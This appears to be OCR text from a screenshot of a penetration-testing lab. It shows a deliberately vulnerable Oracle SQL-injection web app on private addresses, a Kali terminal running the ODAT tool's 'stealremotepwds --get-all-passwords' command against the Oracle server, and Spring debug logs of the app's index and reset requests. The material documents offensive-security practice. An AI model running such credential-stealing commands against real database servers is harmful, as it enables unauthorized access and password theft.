 Vuln Oracle Web
192.168.64.161:8080/index
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Data Source Url:
jdbc:oracle:thin:@//10.20.56.83:1521/helowin
State:
OK
Message:
Oracle Server is OK.
Reset Database.
sql inject.
kali@kali: ~/Desktop/tools/odat-libc2.12-x86_64
File Actions Edit View Help
kali@kali:~/Desktop/tools/odat-libc2.12-x86_64$ sudo ./odat-libc2.12-x86_64 stealremotepwds -s 10.20.56.83 -d helowin --get-all-passwords
[1] (10.20.56.83:1521): Getting remote passwords on the 10.20.56.83 server, port 1521
1% |# | ETA: 01:33:35
kali@kali: ~/Desktop/temp
File Actions Edit View Help
oracle.sqli.controller.ResetController#Rest()
09:17:24.670 [http-nio-8080-exec-6] DEBUG org.springframework.web.servlet.mvc.method.annotation.RequestResponseBodyMethodProcessor - Using 'text/
html', given [text/html, application/xhtml+xml, application/xml;q=0.9, */*;q=0.8] and supported [text/plain, */*, text/plain, */*, application/js
on, application/*+json, application/json, application/*+json]
09:17:24.670 [http-nio-8080-exec-6] DEBUG org.springframework.web.servlet.mvc.method.annotation.RequestResponseBodyMethodProcessor - Writing ["Re
set DataBase.<br>"]
09:17:24.671 [http-nio-8080-exec-6] DEBUG org.springframework.web.servlet.DispatcherServlet - Completed 200 OK
09:18:28.118 [http-nio-8080-exec-9] DEBUG org.springframework.web.servlet.DispatcherServlet - GET "/index", parameters={}
09:18:28.118 [http-nio-8080-exec-9] DEBUG org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping - Mapped to com.sqli
oracle.sqli.controller.IndexController#index(Model)
09:18:32.835 [http-nio-8080-exec-9] DEBUG org.springframework.web.servlet.view.ContentNegotiatingViewResolver - Selected 'text/html' given [text/
html, application/xhtml+xml, application/xml;q=0.9, */*;q=0.8]
09:18:32.837 [http-nio-8080-exec-9] DEBUG org.springframework.web.servlet.DispatcherServlet - Completed 200 OK
09:19:01.540 [http-nio-8080-exec-10] DEBUG org.springframework.web.servlet.DispatcherServlet - GET "/reset", parameters={}
09:19:01.540 [http-nio-8080-exec-10] DEBUG org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping - Mapped to com.sql
ioracle.sqli.controller.ResetController#Rest()
09:19:20.578 [http-nio-8080-exec-10] DEBUG org.springframework.web.servlet.mvc.method.annotation.RequestResponseBodyMethodProcessor - Using 'text
/html', given [text/html, application/xhtml+xml, application/xml;q=0.9, */*;q=0.8] and supported [text/plain, */*, text/plain, */*, application/j
son, application/*+json, application/json, application/*+json]
09:19:20.578 [http-nio-8080-exec-10] DEBUG org.springframework.web.servlet.mvc.method.annotation.RequestResponseBodyMethodProcessor - Writing ["R
eset DataBase.<br>"]
09:19:20.581 [http-nio-8080-exec-10] DEBUG org.springframework.web.servlet.DispatcherServlet - Completed 200 OK
09:19:25.210 [http-nio-8080-exec-1] DEBUG org.springframework.web.servlet.DispatcherServlet - GET "/index", parameters={}
09:19:25.210 [http-nio-8080-exec-1] DEBUG org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping - Mapped to com.sqli
oracle.sqli.controller.IndexController#index(Model)
09:19:38.118 [http-nio-8080-exec-1] DEBUG org.springframework.web.servlet.view.ContentNegotiatingViewResolver - Selected 'text/html' given [text/
html, application/xhtml+xml, application/xml;q=0.9, */*;q=0.8]
09:19:38.124 [http-nio-8080-exec-1] DEBUG org.springframework.web.servlet.DispatcherServlet - Completed 200 OK
雷神众测